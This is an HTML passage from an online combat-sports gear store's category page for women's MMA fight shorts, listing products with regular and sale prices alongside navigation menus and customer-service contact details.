Custom Wrestling Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497531592">
Custom Singlets<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497561584">
Custom Men's Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497563586">
Custom Women's Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497563588">
Custom Youth Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497563590">
Custom Adidas Wresting Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497561586">
Custom Cliff Keen Singlets</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/custom-boxing-gear-equipment">
Custom Boxing Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-boxing-gloves">
Custom Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-boxing-headgear">
Custom Boxing Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497531638">
Custom Punching Bags</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/custom-floor-mats">
Custom Mats<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-mma-mats">
Custom MMA Mats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-wrestling-mats">
Custom Wrestling Mats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-exercise-fitness-mats">
Custom Exercise Mats</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-martial-arts-gear-equipment-bags">
Custom Gear Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-martial-arts-uniforms">
Custom Martial Arts Uniforms</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497531632">
Custom Signs & Banners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497539582">
Custom Punching Bags</a></div>
</div>
</div>
</div>
</td>
<td class="item"><a class="link" href="/discount-sports-banners-signs" id="navigationhandle7"><img class="dynamicimage" alt="Signs &amp; Banners" src="/nile/tabs.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;label.text=Signs+%26+Banners&amp;context.state=ddd&amp;font=FranklinGothicCondensed&amp;fontsize=18&amp;cache=1768673098043"></a><div class="menuitem top" id="navigation7">
</div>
</td>
<td class="item parent"><a class="link" href="/sports-health-recovery-products" id="navigationhandle8"><img class="dynamicimage" alt="Wellness &amp; Recovery" src="/nile/tabs.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;label.text=Wellness+%26+Recovery&amp;children.state=children&amp;context.state=ddd&amp;font=FranklinGothicCondensed&amp;fontsize=18&amp;cache=1768673098043"></a><div class="menuitem top" id="navigation8">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/pemf-therapy-mats-and-devices">
PEMF Therapy Mats & Devices<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pemf-therapy-pads">
PEMF Therapy Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pemf-therapy-mats">
PEMF Therapy Mats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pemf-therapy-wraps">
PEMF Therapy Wraps</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pemf-therapy-masks">
PEMF Therapy Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/portable-pemf-emf-protection-devices">
Portable PEMF EMF Protection Devices  </a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pemf-devices-carrying-bags-accessories">
PEMF Devices Carrying Bags & Accessories</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/infrared-portable-saunas">
 Infrared Portable Saunas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-mma-weight-management">
Wt. Management<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497586026">
Infrared Portable Saunas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sauna-sweat-suits">
Sauna Suits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/jump-ropes">
Jump Ropes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497531612">
Rollout Mats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497531614">
Custom Exercise Mats</a></div>
</div>
</div>
</div>
</div>
</div>
</td>
<td class="item parent"><a class="link" href="/hygiene-products" id="navigationhandle9"><img class="dynamicimage" alt="Cleaning &amp; Hygiene Products" src="/nile/tabs.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;label.text=Cleaning+%26+Hygiene+Products&amp;children.state=children&amp;context.state=ddd&amp;font=FranklinGothicCondensed&amp;fontsize=18&amp;cache=1768673098043"></a><div class="menuitem top" id="navigation9">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/gym-cleaning-supplies">
Gym Cleaning Supplies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-mat-cleaning-products">
Mat, Floor & Equipment Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-mat-mops-cleaning-systems">
Mops & Cleaning Systems</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/combat-sports-exercise-mat-cleaners">
Mat Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gym-sports-equipment-cleaners">
Equipment Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/uv-light-floor-mat-equipment-sanitizers">
UV Disinfectants</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hygiene-product-dispensers-refills">
Hygiene Product Dispensers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gym-air-cleaners">
Air Cleaners</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/personal-hygiene-products">
Personal Hygiene Products<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/antibacterial-soap">
Antibacterial Soap</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/antibacterial-wipes">
Antibacterial Wipes & Foams</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/antibacterial-laundry-detergent">
Antibacterial Laundry Detergent</a></div>
</div>
</div>
</div>
</div>
</div>
</td>
<td class="item"><a class="link" href="/bulk-wholesale-orders" id="navigationhandle10"><img class="dynamicimage" alt="Bulk Orders" src="/nile/tabs.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;label.text=Bulk+Orders&amp;context.state=ddd&amp;font=FranklinGothicCondensed&amp;fontsize=18&amp;cache=1768673098043"></a><div class="menuitem top" id="navigation10">
</div>
</td>
<td class="item last parent"><a class="link" href="/highlandsfightgear-customer-support" id="navigationhandle11"><img class="dynamicimage" alt="Support" src="/nile/tabs.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;label.text=Support&amp;children.state=children&amp;context.state=ddn&amp;font=FranklinGothicCondensed&amp;fontsize=18&amp;cache=1768673098043"></a><div class="menuitem top" id="navigation11">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/contact">
Contact Us</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/about">
About Us</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/shipping-and-returns">
Shipping and Returns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/privacy">
Privacy</a></div>
</div>
</div>
</div>
</td>
</tr>
</table>
            </div>
        </td>   
    </tr>
    <tr>
        <td class="gradientbar" colspan="5"></td>
    </tr>
    <tr class="siteelements">
        <td></td>
        <td></td>
        <td class="siteelementscontainer" colspan="2"><div class="siteelements" id="siteelements">
<a class="link" href="/search">Product Search</a><span class="delimiter">   |   </span><a class="link" href="/cart">Checkout</a><span class="delimiter">   |   </span><a class="link" href="/tracking">Track Your Order</a><span class="delimiter">   |   </span><form class="form" method="GET" action="/search">
<span class="textfieldborder" style="width:140px;"><span class="bounds"><input class="input textfield" name="searchwords" id="searchwords" placeholder="Search Box" type="text"></span><br></span>
<button class="input button left right edge standard" name="search_searchbox" id="search_searchbox" value="search" type="submit" style="display:none;"><div class="content">search</div></button></form>
</div>
</td>
        <td></td>
    </tr>
    <tr>
        <td class="sidearea" rowspan="2"></td>
        <td class="leftcontainer">
                        <div class="areapanel" id="left"><div class="space margin"><div class="space pagebackground" id="pageelement_610527098">
<div class="space margin"><div class="space pagetext" id="pageelement_631596378">
<div class="panel"><div><font style="font-family: Arial; color: rgb(21, 39, 39); font-size: 16px;" size="3"><b style="">Are you Interested in Ordering in <i style=""><span style="background-color:#00ff00;">BULK</span>?</i></b></font></div><div><font style="font-family: Arial; color: rgb(21, 39, 39); font-size: 16px;" size="3"><b><i><br></i></b></font></div>
<div></div>
<div></div>
<div></div>
<div></div>
<div><font style="font-family: Arial; color: rgb(21, 39, 39); font-size: 16px;" size="3"><b>Call us <i><span style="background-color:#00ff00;">TOD</span></i></b></font><font style="font-family: Arial; color: rgb(21, 39, 39); font-size: 16px;"><b><i><span style="background-color:#00ff00;">AY</span></i> for Deep Discounts on Bulk Orders at <i>877-904-7111</i></b></font></div><div><font style="font-family: Arial; color: rgb(21, 39, 39); font-size: 16px;" size="3"><b><i><br></i></b></font></div>
<div></div>
<div></div>
<div></div>
<div></div>
<strong style="color: rgb(21, 39, 39); font-family: Arial;"><i style=""><font size="3" style="font-size: 16px;">Best Viewing<br>
On Smart Phones<br>
Tilt Horizontal</font></i></strong><br>
<div><strong style="color: rgb(21, 39, 39); font-family: Arial;"><i style=""><font size="3" style="font-size: 16px;"><br></font></i></strong></div><div><strong style="color: rgb(21, 39, 39); font-family: Arial;"><i style=""><font size="3" style="font-size: 16px;"><br></font></i></strong></div></div>
</div>
<div  class="space pagecode" id="pageelement_610730246" ><script type="text/javascript" src="https://sealserver.trustwave.com/seal.js?code=1637c2b01db84860a96b3b44ec177e03"></script>
</div><div class="space pagetext" id="pageelement_610548738">
<div class="panel"><div><strong>&nbsp; &nbsp; &nbsp; &nbsp;&nbsp;</strong><span style="font-size:12px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="color:#ff0000;"><strong>Customer Service</strong></span></span></span></div>
<div><span style="font-family: arial, helvetica, sans-serif;"><span style="color: rgb(255, 0, 0);"><strong style="">&nbsp; &nbsp; &nbsp; &nbsp;<font size="4" style="font-size: 18px;">&nbsp;877-904-7111</font></strong></span></span></div>
<div><span style="font-size:12px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="color:#ff0000;"><strong>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Hours:</strong></span><br>
&nbsp; &nbsp; Mon. - Fri. 9am-5pm EST<br>
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;Email questions to:</span></span><br>
<span style="font-size:11px;"><span style="font-family:arial,helvetica,sans-serif;"><a href="mailto:questions@highlandsfightgear.com">questions@highlandsfightgear.com</a></span></span></div>
</div>
</div>
<div class="space pagetext" id="pageelement_610522834">
<div class="panel"><span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;"><strong><u>Information</u></strong><br>
<a href="http://www.highlandsfightgear.com/shipping">Shipping Info</a><br>
<a href="http://www.highlandsfightgear.com/returns">Returns</a>&nbsp;<br>
<a href="http://highlandsfightgear.com/privacy">Privacy Policy</a><br>
<a href="http://www.highlandsfightgear.com/contact">Contact Us</a><br>
<a href="http://www.highlandsfightgear.com/about">About Us</a></span></span><br>
</div>
</div>
<div  class="space pagecode" id="pageelement_631804000" ><script src="https://widget.reviews.io/badge/dist.js"></script>
        <div id="badge-140" style="max-width:140px;"></div>
                    <script>
                    reviewsBadge('badge-140',{
                      store: 'highlands-fight-gear',
                      primaryClr: '#1685ce',
                      neutralClr: '#f4f4f4',
                      starsClr: '#fff',
                      textClr: '#fff'
                    });
                    </script>
</div><div class="space pagetext" id="pageelement_631939468">
<div class="panel"><img alt="" src="/files/1965539/uploaded/BBB-LOGO1.png" style="width: 200px; height: 155px;"><br>
</div>
</div>
</div>
</div>
</div>
</div>
        </td>
        <td class="centercontainer">
                        <img class="pagetitle" alt="Women&apos;s MMA Fight Shorts" id="pagetitle" src="/nile/pagetitle.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;title.text=Women%27s+MMA+Fight+Shorts&amp;font=Georgia&amp;fontsize=18&amp;fontcolor=525963&amp;cache=1768673098043">            <div class="areapanel" id="center"><div class="space margin"><div  class="space pagecategoryproducts" id="pageelement_610528626"><div class="list-table" id="list_610528626">
<table>
<tr class="row first">
<td class="cell first" id="element_610528626_item_684330420" previewid="element_610528626_item_684330420" style="width:33%;">
<a class="icon list-icon link" href="/cliff-keen-force-compression-gear-tights-black"><img class="thumbnail" alt="Cliff Keen The Force Compression Gear Wrestling Tights" src="/nile/thumbnail.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;picture.image.url=%2Ffiles%2F1965539%2Fuploaded%2FScreen+Shot+2022-03-02+at+3.39.39+PM.png&amp;picture.width.max=110&amp;picture.height.max=110&amp;picture.image.mask.apply=false&amp;stage.width.max=110&amp;state=center&amp;cache=1768673098043"></a><a class="name list-name link" href="/cliff-keen-force-compression-gear-tights-black">Cliff Keen The Force Compression Gear Wrestling Tights</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_1" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">49</span><span class="decimal-separator">.</span><span class="decimal">99</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">42</span><span class="decimal-separator">.</span><span class="decimal">99</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_610528626_item_656957510" previewid="element_610528626_item_656957510" style="width:33%;">
<a class="icon list-icon link" href="/cross-training-micro-black-shorts"><img class="thumbnail" alt="Cross Training Compression Micro Booty Shorts - Black/White" src="/nile/thumbnail.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;picture.image.url=%2Ffiles%2F1965539%2Fuploaded%2Fclinch-micro-booty-short-w-black-grey.jpg&amp;picture.width.max=110&amp;picture.height.max=110&amp;picture.image.mask.apply=false&amp;stage.width.max=110&amp;state=center&amp;cache=1768673098043"></a><a class="name list-name link" href="/cross-training-micro-black-shorts">Cross Training Compression Micro Booty Shorts - Black/White</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_2" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">49</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">38</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell last" id="element_610528626_item_680891274" previewid="element_610528626_item_680891274" style="width:33%;">
<a class="icon list-icon link" href="/clinch-gear-micro-booty-shorts-blue-royal"><img class="thumbnail" alt="Cross Training Compression Micro Booty Shorts - Blue Royal" src="/nile/thumbnail.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;picture.image.url=%2Ffiles%2F1965539%2Fuploaded%2Fclinchgear-micro-booty-short-blue+royal.jpg&amp;picture.width.max=110&amp;picture.height.max=110&amp;picture.image.mask.apply=false&amp;stage.width.max=110&amp;state=center&amp;cache=1768673098043"></a><a class="name list-name link" href="/clinch-gear-micro-booty-shorts-blue-royal">Cross Training Compression Micro Booty Shorts - Blue Royal</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_3" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">49</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">38</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
</tr>
<tr class="row odd">
<td class="cell first" id="element_610528626_item_680893498" previewid="element_610528626_item_680893498" style="width:33%;">
<a class="icon list-icon link" href="/compression-micro-booty-short-coral"><img class="thumbnail" alt="Cross Training Compression Micro Booty Shorts - Coral" src="/nile/thumbnail.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;picture.image.url=%2Ffiles%2F1965539%2Fuploaded%2Fclinchgear-micro-booty-short-coral.jpg&amp;picture.width.max=110&amp;picture.height.max=110&amp;picture.image.mask.apply=false&amp;stage.width.max=110&amp;state=center&amp;cache=1768673098043"></a><a class="name list-name link" href="/compression-micro-booty-short-coral">Cross Training Compression Micro Booty Shorts - Coral</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_4" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">49</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">38</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_610528626_item_660360844" previewid="element_610528626_item_660360844" style="width:33%;">
<a class="icon list-icon link" href="/micro-compression-cyan-clinchgear-shorts"><img class="thumbnail" alt="Cross Training Compression Micro Shorts - Black/Cyan" src="/nile/thumbnail.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;picture.image.url=%2Ffiles%2F1965539%2Fuploaded%2F4crushshortblackcyan_1.jpg&amp;picture.width.max=110&amp;picture.height.max=110&amp;picture.image.mask.apply=false&amp;stage.width.max=110&amp;state=center&amp;cache=1768673098043"></a><a class="name list-name link" href="/micro-compression-cyan-clinchgear-shorts">Cross Training Compression Micro Shorts - Black/Cyan</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_5" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">44</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">39</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell last" id="element_610528626_item_660360846" previewid="element_610528626_item_660360846" style="width:33%;">
<a class="icon list-icon link" href="/performance-crosstraining-micro-shorts-grey"><img class="thumbnail" alt="Cross Training Performance Micro Shorts - Grey/Red" src="/nile/thumbnail.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;picture.image.url=%2Ffiles%2F1965539%2Fuploaded%2F4crushshortblackred_1.jpg&amp;picture.width.max=110&amp;picture.height.max=110&amp;picture.image.mask.apply=false&amp;stage.width.max=110&amp;state=center&amp;cache=1768673098043"></a><a class="name list-name link" href="/performance-crosstraining-micro-shorts-grey">Cross Training Performance Micro Shorts - Grey/Red</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_6" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">44</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">39</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
</tr>
<tr class="row last">
<td class="cell first" id="element_610528626_item_684351760" previewid="element_610528626_item_684351760" style="width:33%;">
<a class="icon list-icon link" href="/revgear-womens-spartan-shorts62016"><img class="thumbnail" alt="Revgear Women&apos;s Spartan Shorts" src="/nile/thumbnail.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;picture.image.url=%2Ffiles%2F1965539%2Fuploaded%2Frevgear-womens-spartan-shorts62016.jpg&amp;picture.width.max=110&amp;picture.height.max=110&amp;picture.image.mask.apply=false&amp;stage.width.max=110&amp;state=center&amp;cache=1768673098043"></a><a class="name list-name link" href="/revgear-womens-spartan-shorts62016">Revgear Women's Spartan Shorts</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_7" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">54</span><span class="decimal-separator">.</span><span class="decimal">99</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_610528626_item_684353360" previewid="element_610528626_item_684353360" style="width:33%;">
<a class="icon list-icon link" href="/revgear-youth-thai-shorts-pink-609031ybk"><img class="thumbnail" alt="Revgear Youth Thai Shorts - Pink" src="/nile/thumbnail.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;picture.image.url=%2Ffiles%2F1965539%2Fuploaded%2Frevgear-youth-thai-shorts-pink-609031ybk.JPG&amp;picture.width.max=110&amp;picture.height.max=110&amp;picture.image.mask.apply=false&amp;stage.width.max=110&amp;state=center&amp;cache=1768673098043"></a><a class="name list-name link" href="/revgear-youth-thai-shorts-pink-609031ybk">Revgear Youth Thai Shorts - Pink</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_8" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">34</span><span class="decimal-separator">.</span><span class="decimal">99</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">18</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td>
</td>
</tr>
</table>
</div>
</div></div>
</div>
        </td>
        <td class="rightcontainer">
            <div class="areapanel" id="right"><div class="space margin"><div class="space pagebackground" id="pageelement_610527100">
<div class="space border">
<div class="title"><img class="dynamicimage" src="/nile/bordertitle.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;state=right&amp;title.text=Shopping+Cart&amp;title.font=Arial.bold&amp;title.font.size=14&amp;width=133&amp;cache=1768673098043"></div>
<div class="content">
<div  class="pagecart small" id="pageelement_578630232"><table><tr>
<td class="name">Items:</td>
<td class="value">0</td>
</tr>
<tr>
<td class="name">Subtotal:</td>
<td class="value">$0.00</td>
</tr>
<tr>
<td colspan=2 class="links"></td>
</tr>
</table>
</div><div style="height:1px;clear:both;"></div></div>
</div>
<div class="space margin"><div class="space pagetext" id="pageelement_610548736">
<div class="panel"><div>&nbsp; &nbsp; &nbsp;&nbsp;<img alt="" src="/files/1965539/uploaded/creditcardLogos.jpg" style="width: 150px; height: 149px;"><br>
&nbsp; &nbsp;<font size="2" style="font-size: 13px;"><b> &nbsp;<font style="font-family: Arial;">Same as cash installment<br>
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;options<br>
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;available with PayPal</font></b></font><br>
</div>
<br>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<img alt="" src="/files/1965539/uploaded/secure90x72.gif" style="width: 90px; height: 72px;"></div>
</div>
<div class="space pagetext" id="pageelement_622301062">
<div class="panel"><div style="text-align: center;"><em style=""><span style="color: rgb(178, 34, 34);"><strong style=""><span style="font-family: verdana, geneva, sans-serif;"><span style="font-size: 18px;">&nbsp;</span><font style="font-size: 13px;" size="2">N</font></span></strong></span><span style="color: rgb(165, 42, 42);"><strong><span style="font-family:verdana,geneva,sans-serif;"><font style="font-size: 13px;" size="2">o Sales Tax</font></span></strong></span></em></div>
<div style="text-align: center;"><span style="color:#a52a2a;"><strong><span style="font-family:verdana,geneva,sans-serif;"><font style="font-size: 13px;" size="2"><em>Outside AL. State!</em><br>
<br>
<i>Low Flat Rate Shipping<br>
to Continental USA<br>
with</i></font></span></strong></span></div>
